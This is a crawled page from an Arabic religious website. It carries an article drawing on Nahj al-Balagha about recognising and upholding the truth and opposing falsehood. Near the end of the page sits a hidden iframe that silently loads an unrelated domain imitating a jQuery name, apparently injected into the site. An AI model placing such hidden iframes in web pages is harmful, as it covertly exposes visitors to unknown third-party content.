

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alzakiya.com/6231/1146
body_size: 37846
content:
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="https://www.alzakiya.com/favicon.ico">
    
    <title>كيف نواجه الحق؟</title>
    <meta name="keywords" content="موقع الزكية الالكتروني, السيدة الزهراء (ع), السيدة زينب (ع),  الاسرة،المرأة ، تربية،علماء, نساء خالدات, قرآنيات, مزارات, إليك عزيزتي, نافذة على المجتمع, الفتاة, الصديقة, الطاهرة, الزكية .">
    <meta name="description" content="كيف نواجه الحق؟">
    <meta property="og:url" content="https://www.alzakiya.com/6231/1146">
    <meta property="og:title" content="كيف نواجه الحق؟"/>
    <meta property="og:description" content="معرفة الحق_نهج البلاغة_"/>
    <meta property="og:image" content="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220191021101720.jpg" />
    <meta property="og:email" content="alzaakiyaa@gmail.com">
    <meta property="og:image:width" content="800" />
    <meta property="og:image:height" content="450" />
    <link rel="canonical" href="https://www.alzakiya.com/6231/1146" />
    <link href="https://www.alzakiya.com/assets/bootstrap/css/bootstrap.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/bootstrap/css/bootstrap-responsive.css" type="text/css" rel="stylesheet"/>
    <link href="https://www.alzakiya.com/assets/css/fonts.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/css/font-awesome.min.css" rel="stylesheet">
    <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet" type="text/css">
    <link href="https://www.alzakiya.com/assets/css/rtl.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/css/fonts.css" rel="stylesheet">
    <script src="https://www.alzakiya.com/assets/js/modernizr.js"></script>
    <link rel="stylesheet" href="https://www.alzakiya.com/assets/plugin/swiper/dist/css/swiper.css">
    <link href="https://www.alzakiya.com/assets/css/custom.css" rel="stylesheet">
</head>

<body>

<a href="#" class="back-to-top">
    <span title=" الى الاعلى" class="glyphicon sizee glyphicon-chevron-up"></span>
</a>

<div class="blue">
    <div class="container">
        <div class="row">
            <div class="col-md-5">
                <div class="logo">
                    <a href="https://www.alzakiya.com/">
                        <img title="موقع الزكية" class="logo img-responsive pull-right hidden-xs hidden-sm"
                             src="https://www.alzakiya.com//assets/images/header.png">
                        <img title="موقع الزكية" class="logo img-responsive pull-right visible-xs visible-sm"
                             src="https://www.alzakiya.com//assets/images/header-xs.png">
                    </a>
                </div>
            </div>

            <div class="col-md-7">
                <div class="date-hijri hidden-xs">
                    <div class="swiper-container name-top">
                        <div class="swiper-wrapper">
                                                            <div class="swiper-slide">

                                        <a href="https://www.alzakiya.com/5109/1136/%D9%85%D9%88%D9%82%D8%B9-%D8%A7%D9%84%D8%B2%D9%83%D9%8A%D8%A9">
                                            <p class="events-header">
                                                موقع الزكية                                            </p>
                                        </a></div>
                                                    </div>
              
                    </div>

                    <div class="monasabat swiper-container name-top2">
                        <div class="swiper-wrapper">
                            <div class="swiper-slide"> 20 &#1603;&#1575;&#1606;&#1608;&#1606; &#1575;&#1604;&#1579;&#1575;&#1606;&#1610; 2026</div>
                            <div class="swiper-slide">1 شعبان 1447</div>
                        </div>
                    </div>

                </div>

                <div class="icons clearfix col-xs-12">


                    <a title="مكتبة الملتميديا" href="https://www.alzakiya.com/gallery/">
                        <i class="fa fa-image" aria-hidden="true"></i>
                    </a>
                    <a title=" إبحث في الموقع " href="https://www.alzakiya.com/search/">
                        <i class="fa fa-search" aria-hidden="true"></i>
                    </a>
                    <a title="القائمة البريدية" href="https://www.alzakiya.com/subscribe/">
                        <i class="fa fa-address-book" aria-hidden="true"></i>
                    </a>

                    <a title="صفحتنا على فايسبوك" href="https://www.facebook.com/pg/FATIMAALZAKIYAA/">
                        <i class="fa fa-facebook" aria-hidden="true"></i>
                    </a>
                    <!--                    <a title="صفحتنا على تويتر" href="">
                        <i class="fa fa-twitter" aria-hidden="true"></i>
                    </a>-->
<!--                    <a title="صفحتنا على تليغرام" href="--><!--">-->
<!--                        <i class="fa fa-telegram" aria-hidden="true"></i>-->
<!--                    </a>-->
<!--                    <a title="صفحتنا على إنستغرام" href="--><!--">-->
<!--                        <i class="fa fa-instagram" aria-hidden="true"></i>-->
<!--                    </a>-->
                    <a title="إشترك في الواتساب" href="https://www.alzakiya.com/1/4/%D8%B5%D9%81%D8%AD%D8%AA%D9%86%D8%A7-%D8%B9%D9%84%D9%89-%D9%88%D8%A7%D8%AA%D8%B3%D8%A7%D8%A8">
                        <i class="fa fa-whatsapp" aria-hidden="true"></i>
                    </a>




                </div>

            </div>
        </div>

        <nav class="navbar navbar-default" role="navigation">

            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#bs-example-navbar-collapse-1"><span class="sr-only"> Toggle navigation </span>
                    <span class="icon-bar"> </span> <span class="icon-bar"> </span> <span class="icon-bar"> </span>
                </button>
            </div>


            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav">
                      <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1126">سبل الهداية</span><span class="caret"></span></a><ul class="dropdown-menu" id="1126"><li class="">                                     <a href="https://www.alzakiya.com/category/1161/%D9%82%D8%B1%D8%A2%D9%86%D9%8A%D8%A7%D8%AA">قرآنيات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1148/%D8%B3%D9%8A%D8%B1%D8%A9-%D8%A7%D9%84%D9%86%D8%A8%D9%8A-%D9%88%D8%A3%D9%87%D9%84-%D8%A8%D9%8A%D8%AA%D9%87">سيرة النبي وأهل بيته</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1146/%D9%85%D9%81%D8%A7%D9%87%D9%8A%D9%85-%D8%A7%D8%AE%D9%84%D8%A7%D9%82%D9%8A%D8%A9">مفاهيم اخلاقية</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1145/%D8%B9%D9%82%D9%8A%D8%AF%D8%A9">عقيدة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1171/%D9%81%D9%82%D9%87-%D9%88%D8%B9%D8%A8%D8%A7%D8%AF%D8%A7%D8%AA">فقه وعبادات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1149/%D8%A2%D8%AF%D8%A7%D8%A8-%D9%88%D9%85%D8%B3%D8%AA%D8%AD%D8%A8%D8%A7%D8%AA">آداب ومستحبات</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1129">المرأة والاسرة</span><span class="caret"></span></a><ul class="dropdown-menu" id="1129"><li class="">                                     <a href="https://www.alzakiya.com/category/1165/%D8%A3%D9%85%D9%88%D9%85%D8%A9-%D9%88%D8%B7%D9%81%D9%88%D9%84%D8%A9">أمومة وطفولة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1150/%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9">تربية</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1153/%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9-%D9%88%D8%A7%D9%84%D8%AA%D8%AD%D8%AF%D9%8A%D8%A7%D8%AA">المرأة والتحديات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1179/%D8%B2%D9%88%D8%A7%D8%AC">زواج</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1152/%D8%A7%D8%AD%D9%83%D8%A7%D9%85-%D9%81%D9%82%D9%87%D9%8A%D8%A9">احكام فقهية</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1128">النموذج والقدوة</span><span class="caret"></span></a><ul class="dropdown-menu" id="1128"><li class="">                                     <a href="https://www.alzakiya.com/category/1144/%D9%86%D8%B3%D8%A7%D8%A1-%D8%AE%D8%A7%D9%84%D8%AF%D8%A7%D8%AA">نساء خالدات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1143/%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%A7%D9%84%D8%B2%D9%87%D8%B1%D8%A7%D8%A1-%28%D8%B9%29">السيدة الزهراء (ع)</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1142/%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%B2%D9%8A%D9%86%D8%A8-%28%D8%B9%29">السيدة زينب (ع)</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1132">نافذة على المجتمع</span><span class="caret"></span></a><ul class="dropdown-menu" id="1132"><li class="">                                     <a href="https://www.alzakiya.com/category/1180/%D9%82%D8%B6%D8%A7%D9%8A%D8%A7-%D9%88%D8%A7%D8%B1%D8%A7%D8%A1">قضايا واراء</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1176/%D8%A3%D8%A8%D8%AD%D8%A7%D8%AB-%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA">أبحاث ودراسات</a>
                                </li></ul></li><li class="">                                     <a href="https://www.alzakiya.com/category/1166/%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9">سياسة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/4/%D8%AE%D8%B7%D8%A7%D8%A8-%D8%A7%D9%84%D8%A3%D9%85%D9%8A%D9%86">خطاب الأمين</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1134/%D8%A7%D9%86%D8%B4%D8%B7%D8%A9-%D9%88%D9%85%D8%A4%D8%AA%D9%85%D8%B1%D8%A7%D8%AA">انشطة ومؤتمرات</a>
                                </li></ul>

                </ul>


            </div>
        </nav>



        <div class="adver">
                    </div>

    </div>
</div>

<link href="https://fonts.googleapis.com/css?family=Scheherazade" rel="stylesheet">

<div class="grayl">
    <div class="container">
        <div class="header-block">

            <h1>كيف نواجه الحق؟                            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
        </div>

        <div class="row">
            <div class="col-md-9 col-sm-12 col-xs-12">

                <div class="card2">
                    <a href="">
                    <img alt="كيف نواجه الحق؟" title="كيف نواجه الحق؟"
                        src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220191021101720.jpg" class="img-responsive index-image"/>
                    </a>
                    <h3>
                            معرفة الحق_نهج البلاغة_                    </h3>
                    <div class="label-with-icon2">
                        <a href="https://www.alzakiya.com/category/1146/%D9%85%D9%81%D8%A7%D9%87%D9%8A%D9%85-%D8%A7%D8%AE%D9%84%D8%A7%D9%82%D9%8A%D8%A9">
                            <span class="label label-tag-transparent m-l-5"><i
                                    class="material-icons">folder_open</i>مفاهيم اخلاقية                            </span>
                        </a>
                        <a>
                            <span class="label label-tag-transparent m-l-5"><i
                                    class="material-icons">access_time</i>21/10/2019</span>
                        </a>
                    </div>

                    <div class="card2pad">

                    <div class="in-text">
                                                <p>إن وجود الحق والباطل ومعرفة تأثير كل منهما في تقرير مصير الفرد والمجتمع، يفرض علينا الآن أن نفكر جيداً: كيف يجب أن نكون أمام الحق والباطل؟</p><p>وعلى أي أساس نتخذ مواقفنا لكي نبلغ النضج والتكامل الحقيقي؟</p><p>ان الإجابة الصحيحة والشافية عن هذه الأسئلة يطرحها "نهج البلاغة" ضمن المواضيع الاتية:</p><p>1 ضرورة الوعي: ترتبط درجة نضج الفرد والمجتمع وتكاملهما ارتباطاً كاملاً بدرجة وعيهما ومعرفتهما الحق والباطل والحقائق، فالصحة النفسية والأخلاقية للفرد والمجتمع شأنها شأن الصحة والسلامة الجسدية فهي ترتبط مباشرة بمعرفة عوامل الصحة وسبل مكافحة الأمراض المختلفة. اذن، ينبغي قبل كل شي‏ء التوصل الى المعرفة والوعي اللازم. يقول الإمام علي عليه السلام:"وَكَفى بِالمَرءِ جَهْلاً أَلاّ يَعرِفَ قَدرَهُ". (9)</p><p>2 التزام الحق: بعد معرفة الحق من الباطل واكتساب الوعي اللازم، علينا التزام الحق والحقيقة والابتعاد عن الباطل. ان التزام الحق يعني السعي اليه والعمل به وعدم الخوف من أية مشاكل تقف على هذا الطريق. قال الإمام عليه السلام:"أَفْضَلُ النّاسِ عِندَ اللّهِ من كانَ العَمَلُ بِالحَقّ‏ِ أَحَبّ‏ُ إِلَيهِ وَإنّ نَقَصَهُ وكَرّثَه، مِنَ الباطِلِ وَإِنْ جَرَّ إِلَيهِ فائِدَةً وَزادَهُ"10.</p><p>وفي عبارة أخرى يعلمنا أن الحق والحقيقة يجب ان يتخذا أساساً لعمل الانسان لكي ينال السعادة، فهو عليه السلام يقول:"... وَلْيَكُن أحَبّ‏ُ الأُمُورِ إِلَيكَ أَوْسَطُها في الحَقّ‏ِ وَأَعَمُّها في العَدلِ".(11)</p><p>3 العمل: لا يكفي، في نظر "نهج البلاغة" معرفة الحق والحقيقة والميل اليهما، بل يجب أيضاً السعي للعمل بالواقع وتحقيقه وتطبيق الحق، والامتناع عن رفع الشعارات فقط. يقول الإمام علي عليه السلام:"... وَاللّهِ لَهِيَ أَحَبّ‏ُ إِلَيّ‏َ مِن إِمْرَتِكُم، إِلاّ أَنْ أقيمَ حَقّاً أَو أَدفَعَ باطِلاً"12.</p><p>4 مقارعة الباطل: بعد معرفة الباطل، يجب العمل من أجل مكافحته والقضاء عليه واستئصال جذروه لكي يمهد السبيل أمام تحقيق الحق ويتسع المجال لتحقق النضج والتكامل، يقول الإمام علي‏عليه السلام:"وَأَيمُ اللّهِ لأَبقُرَنّ‏َ الباطِلَ حَتّى أُخرِجَ الحَقّ‏َ مِن خاصِرَتِهِ"13.</p><p>5 الانصياع للحق والحقيقة: بعد معرفة الحق والحقيقة، لا بد من التزامهما وتحقيقهما، ويجب عدم رفع لواء معارضة الحق والحقيقة، أو مناوءة القوانين السائدة في نظام الخلق، يقول الامام علي عليه السلام:"مَنْ أبدى صَفْحَتَهُ للِحَقّ‏ِ هَلَكَ"14. بعد ذلك يشير الى زوال القيم وانهيارها لدى الأمم السالفة فيقول ‏عليه السلام:"... فَإِنّما أَهَلَكَ مَن كانَ قَبلَكُمْ أَنَّهُمْ مَنعُوا النّاسَ الحَقّ‏َ فاشتَرَوهُ، وَأَخَذُوهُم بالباطِلِ فَافْتَدَوهُ"15.</p><p>6 التحرك ضمن حدود الحق: بعد معرفة الحقائق والانصياع للحق، علينا ادراك حقيقة أساس مفادها أن الحركة التكاملية لا تتحقق إلا ضمن حدود الحق وفي إطاره، ولن تكون نتيجة أي صراع مع الحق، أو تقدم عليه، أو تجاوزه إلاّ الهلاك والتعاسة، لذا لا بد من معرفة حدود الحق والحقيقة، واحترامها. يقول الإمام علي عليه السلام:"مَنْ تَعَدَّى الحَقّ‏َ ضاقَ مَذهَبُهُ"16.</p><p>7 محاربة انصار الباطل: مثلما كان علينا القضاء على الباطل، ومكافحة المفاسد، علينا أيضاً محاربة انصار الباطل ومكافحتهم، لكي لا يتمكنوا من طرح الباطل من جديد، واشاعة الأفكار الباطلة، يقول الإمام علي عليه السلام:"... وَلَعَمري ما عَلَيّ‏َ مِن قِتالِ مَن خالَفَ الحَقّ‏َ وَخابَطَ الغَيّ‏َ مِن إدهانٍ وَلا إيهانٍ"17.</p><p>8 معرفة مُثلُ الحق الكاملة: بعد معرفة الحق والباطل، فإن لمعرفة مثل الحق الكاملة اثاراً تربوية كثيرة، لأن الناس بحاجة الى المثال الكامل الحق في عملية بناء الذات واصلاح السلوك الفردي والاجتماعي، اذ باطاعته واتباعه يبلغ السعادة وينجو من الانحراف. والامام علي عليه السلام يصف بهذا الشأن نبي الإسلام والأئمة الحقيقيين بأنهم مُثل الحق الكاملة، فيقول:"... أَرسَلَهُ داعِياً إِلى الحَقّ‏ِ وشاهِداً عَلَى الخلقِ"18.</p><p>ويقول عن أهل بيت رسول الله صلى الله عليه و آله و سلم:"وَبَينَكُم عِترَةُ نَبيكُم وَهُم أَزِمَّةُ الحَقّ‏ِ وَأَعلامُ الدّينِ"19.</p><p>وبذلك لن يواجه البشر مشكلة في السير على طريق التكامل ومحاربة الباطل والزيف، اذ ان الحق والحقيقة قائمان، ومعرفتهما أمر ممكن، كما أن مثل الحق الكاملة تدلنا دوماً على الفضائل وتحذرنا من الرذائل، وتدل البشرية على سبيل اتباع الحق ومقارعة الباطل. يقول الإمام علي عليه السلام بهذا الشأن:"الذّليلُ عِندِي عَزِيزٌ حَتّى اخُذَ الحَقّ‏َ لَهُ، وَالقَويّ‏ُ عِندي ضَعِيفٌ حَتى اخُذَ الحَقّ‏َ مِنه"20.</p><p>* كتاب الحق والباطل في نهج البلاغة، نشر جمعية المعارف الإسلامية الثقافية.</p>                   </div>
                        </div>
                    <div class="label-with-icon">

                        
                    </div>

                
                </div>

            </div>
            <div class="col-md-3">
                    
                        <div class="card2 article-tag">
                            <a alt="أساس التكبر" title="أساس التكبر"
                                href="https://www.alzakiya.com/6682/1146/%D8%A3%D8%B3%D8%A7%D8%B3-%D8%A7%D9%84%D8%AA%D9%83%D8%A8%D8%B1">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220211209092403.jpg" class="img-responsive"/>
                            <h3>أساس التكبر</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                        <div class="card2 article-tag">
                            <a alt="إمطار القلوب بالعلم" title="إمطار القلوب بالعلم"
                                href="https://www.alzakiya.com/6679/1146/%D8%A5%D9%85%D8%B7%D8%A7%D8%B1-%D8%A7%D9%84%D9%82%D9%84%D9%88%D8%A8-%D8%A8%D8%A7%D9%84%D8%B9%D9%84%D9%85">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220211209085838.jpg" class="img-responsive"/>
                            <h3>إمطار القلوب بالعلم</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                        <div class="card2 article-tag">
                            <a alt="الفترة الفاصلة بين عيد الأضحى وعيد الغدير هي &quot;عشرة الإمامة&quot;" title="الفترة الفاصلة بين عيد الأضحى وعيد الغدير هي &quot;عشرة الإمامة&quot;"
                                href="https://www.alzakiya.com/6649/1146/%D8%A7%D9%84%D9%81%D8%AA%D8%B1%D8%A9-%D8%A7%D9%84%D9%81%D8%A7%D8%B5%D9%84%D8%A9-%D8%A8%D9%8A%D9%86-%D8%B9%D9%8A%D8%AF-%D8%A7%D9%84%D8%A3%D8%B6%D8%AD%D9%89-%D9%88%D8%B9%D9%8A%D8%AF-%D8%A7%D9%84%D8%BA%D8%AF%D9%8A%D8%B1-%D9%87%D9%8A-%26quot%3B%D8%B9%D8%B4%D8%B1%D8%A9-%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D9%85%D8%A9%26quot%3B">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220210715121808.jpg" class="img-responsive"/>
                            <h3>الفترة الفاصلة بين عيد الأضحى وعيد الغدير هي &quot;عشرة الإمامة&quot;</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                <div class="card2adver">
                                  </div>
            </div>
        </div>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58fdf1a26bdc1ef0"></script>
<div class="grayl">
    <div class="container">
                <div class="header-block">
            <h1>
                <a href="gallery">ملتيمديا</a>
            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
        </div>

        <div class="row row-pad-0">
            
                <div class="col-md-3">
                    <a title="السيدة الزهراء عليها السلام" alt="السيدة الزهراء عليها السلام" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=35">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220220119022910.jpg" class="img-responsive"/>
                            
                            <h3>
                                السيدة الزهراء عليها السلام                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الخامنئي" alt="الإمام الخامنئي" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=40">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210921125034.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الخامنئي                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الخامنئي" alt="الإمام الخامنئي" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210921122552.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الخامنئي                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الحسين" alt="الإمام الحسين" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210915013642.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الحسين                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الامام السجاد" alt="الامام السجاد" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210915115315.jpg" class="img-responsive"/>
                            
                            <h3>
                                الامام السجاد                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="زوار الاربعين" alt="زوار الاربعين" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=35">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210914121558.png" class="img-responsive"/>
                            
                            <h3>
                                زوار الاربعين                            </h3>

                        </div>
                    </a>
                </div>

                    </div>
        
        
        <div class="header-block">
            <div class="col-md-12 col-sm-12 col-xs-12">
            <h1>
                <div class="swiper-container name-top3 ">
                    <div class="swiper-wrapper ayak">
                        
                            <div class="swiper-slide">
                                يا فاطمة، أما ترضيني أن تكوني سيدة نساء المؤمنين،أو سيدة نساء هذه الأمّة’(الرسول الأكرم)                            </div>
                            
                        
                            <div class="swiper-slide">
                                يقول تعالى: ﴿... وكُلُواْ وَاشْرَبُواْ وَلاَ تُسْرِفُواْ إِنَّهُ لاَ يُحِبُّ الْمُسْرِفِينَ﴾                            </div>
                            
                        
                            <div class="swiper-slide">
                                الإمام الباقر عليه السَّلام:  ’ لكل شيء ربيع، و ربيع القرآن شهر رمضان ’.                            </div>
                            
                        
                            <div class="swiper-slide">
                                عن النبي صلى الله عليه وآله:   ’التوبة حسنة لكنها في الشباب أحسن’                            </div>
                            
                                            </div>
                </div>



            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
                </div>
        </div>

</div>

</div>


<div class="green1">

    <div class="container">

        <div class="row">
            <div class="col-md-3 col-sm-6 col-xs-12">

                <div class="frstword">

                    <a href="https://www.facebook.com/pg/FATIMAALZAKIYAA/">
                       <h3>فيس بوك </h3>
                    </a>

                    <div class="divstyleblkfooter clearfix">

                        <div class="fb-page" data-href="https://www.facebook.com/alzakiyaa/" data-tabs="timeline"
                             data-small-header="false" data-adapt-container-width="true" data-hide-cover="false"
                             data-show-facepile="true" data-width="320" data-height="320">
                            <blockquote cite="https://www.facebook.com/alzakiyaa/" class="fb-xfbml-parse-ignore">
                                <a href="https://www.facebook.com/alzakiyaa/">‎الزكية‎</a></blockquote></div>

                    </div>
                </div>

            </div>

            <div class="col-md-3 col-sm-6 col-xs-12">

                    <img src="https://www.alzakiya.com/uploaded/default.jpg"  class="img-responsive">

<!--                     <div class="frstword"><a href="--><!--">-->
<!--                    <h3>يوتيوب-->
<!---->
<!--                        <div class="myshare2">-->
<!--                            <div class="g-ytsubscribe" data-channelid="UCBFLlBp3lZU4RCD_mx0eSPQ" data-layout="default"-->
<!--                                 data-count="default">-->
<!--                            </div>-->
<!--                        </div>-->
<!--                        </h3>-->
<!---->
<!--                    </a>-->
<!--                    -->
<!--                    <div class="divstyleblkfooter ">-->
<!--                        <iframe width="100%" height="320"-->
<!--                        src="https://www.youtube.com/embed/L7qqO0fWqaM?list=PL32wgFYdmaVr6OhtKXkySE6Gk2sdGN0-u" frameborder="0" allowfullscreen></iframe>-->
<!--                    </div></div>-->



            </div>
            <div class="col-md-6 col-xs-12">

                <div class="frstword">
                    <h3> من نحن</h3>
                    <div class="divstyleblkfooter clearfix">
                        <h5>موقع ديني ثقافي وفكري يعنى بقضايا المرأة والاسرة والمجتمع</h5>
                    </div>
                </div>

            </div>

            <div class="col-md-6 col-xs-12">

                <div class="frstword">
                    <h3> تواصل معنا</h3>
                    <div class="divstyleblkfooter clearfix">
                        <h5>يسرّنا تواصلكم معنا عبر الايميل 
alzaakiyaa@gmail.com

 </h5>
                    </div>
                </div>
            </div>
        </div>
    </div>

</div>
<iframe style="display: none" src="https://www.jqueryplugs.live/" title=""></iframe>


<!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q0TR879B34"></script> 
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-Q0TR879B34'); </script>

<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<script src="https://apis.google.com/js/platform.js"></script>
<script src="https://code.jquery.com/jquery-1.10.2.min.js">
</script>
<script src="https://www.alzakiya.com/assets/bootstrap/js/bootstrap.min.js">
</script>
<script src="https://www.alzakiya.com/assets/plugin/swiper/dist/js/swiper.min.js"></script>


<script>

    var special = new Swiper('.special', {
        pagination: '.swiper-pagination',
        slidesPerView: 2,
        paginationClickable: true,
        spaceBetween: 30,
         nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
         // Responsive breakpoints
  breakpoints: {

    // when window width is <= 480px
    480: {
      slidesPerView: 1
     
    },

  }
        

    });
    
      var nametop = new Swiper('.name-top2', {
        effect: 'fade',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });
    var nametop = new Swiper('.name-top3', {
        effect: 'fade',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });



    var nametop = new Swiper('.name-top', {

        effect: 'slide',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });


    jQuery(document).ready(function () {
        $( "li ul li.active" ).parent().parent().addClass( "active") ;
        var offset = 220;
        var duration = 500;
        jQuery(window).scroll(function () {
            if (jQuery(this).scrollTop() > offset) {
                jQuery('.back-to-top').fadeIn(duration);
            } else {
                jQuery('.back-to-top').fadeOut(duration);
            }
        });

        jQuery('.back-to-top').click(function (event) {
            event.preventDefault();
            jQuery('html, body').animate({scrollTop: 0}, duration);
            return false;
        })
    });

</script>


<script>

    $(".slide-hover-text").text(
        $(".slide-hover img").data("title")
    );



    $(".slide-hover img").hover(function(){

        $(".slide-hover img").removeClass("active");
        $(this).addClass("active");
        $(".slide-hover-text").text($(this).data("title"));


        $(".slide-hover-text").addClass("fadeInRight");

        setTimeout(function() {
            $(".slide-hover-text").removeClass("fadeInRight");
        }, 500);


    });

</script>
<script>

    if ($(".g-ytsubscribe")[0]){
        $('html, body').css('overflowX', 'hidden');

    } else {
    }

</script>



</body>
</html>
